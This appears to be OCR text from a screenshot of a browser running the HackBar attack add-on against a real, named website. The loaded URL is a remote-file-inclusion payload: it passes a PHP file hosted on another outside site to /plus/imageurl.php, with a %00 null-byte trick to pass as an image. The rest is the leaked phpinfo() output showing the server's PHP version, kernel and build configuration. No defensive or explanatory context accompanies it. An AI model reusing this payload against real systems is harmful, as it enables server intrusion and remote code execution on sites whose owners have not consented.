 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.g...ll/test.php? × phpinfo() × +
www.gfan.com//plus/imageurl.php?p=http 百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.gfan.com//plus/imageurl.php?p=http://www.apx88.com/webadmin/upload/pic_seckill/info.php?%00.jpg -
Split URL +
Execute
Enable Post data Enable Referrer
PHP Logo
PHP Version 5.2.17
System Linux localhost 2.6.18-308.1.1.el5 #1 SMP Wed Mar 7 04:17:30 EST 2012 i686
Build Date Aug 31 2011 17:05:36
Configure './configure' '--host=i686-redhat-linux-gnu' '--build=i686-redhat-linux-gnu'
Command '--target=i386-redhat-linux' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share'
'--includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr/libexec'
'--localstatedir=/var' '--sharedstatedir=/usr/com' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug'
'--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-curl' '--with-
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-
jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-
layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets'
'--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--enable-wddx' '--with-
kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-
mime-magic' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--with-system-
tzdata' '--enable-force-cgi-redirect' '--enable-pcntl' '--with-imap=shared' '--with-
imap-ssl' '--enable-mbstring=shared' '--enable-mbregex' '--with-ncurses=shared'
'--with-gd=shared' '--enable-bcmath=shared' '--enable-dba=shared' '--with-
db4=/usr' '--with-xmlrpc=shared' '--with-ldap=shared' '--with-ldap-sasl' '--with-
mysql=shared,/usr' '--with-mysqli=shared,/usr/bin/mysql_config' '--enable-
dom=shared' '--with-pgsql=shared' '--with-snmp=shared,/usr' '--enable-
soap=shared' '--with-xsl=shared,/usr' '--enable-xmlreader=shared' '--enable-